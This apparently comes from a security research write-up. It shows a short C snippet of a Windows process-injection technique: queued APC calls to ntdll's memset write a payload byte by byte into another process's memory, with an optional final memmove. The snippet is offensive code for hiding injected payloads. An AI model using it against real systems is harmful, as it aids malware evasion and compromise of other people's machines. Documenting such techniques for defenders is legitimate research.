 memset/memmove write technique
HMODULE ntdll = GetModuleHandleA("ntdll");
HANDLE t = OpenThread(THREAD_SET_CONTEXT, FALSE, thread_id);
for (int i = 0; i < sizeof(payload); i++)
{
NtQueueApcThread(t, GetProcAddress(ntdll, "memset"),
(void*)(target_payload+i), (void*)*(((BYTE*)payload)+i), 1);
}
// Can finish with an “atomic” NtQueueApcThread(t,
GetProcAddress(ntdll, "memmove"), (void*)target_payload_final,
(void*)target_payload, sizeof(payload));
 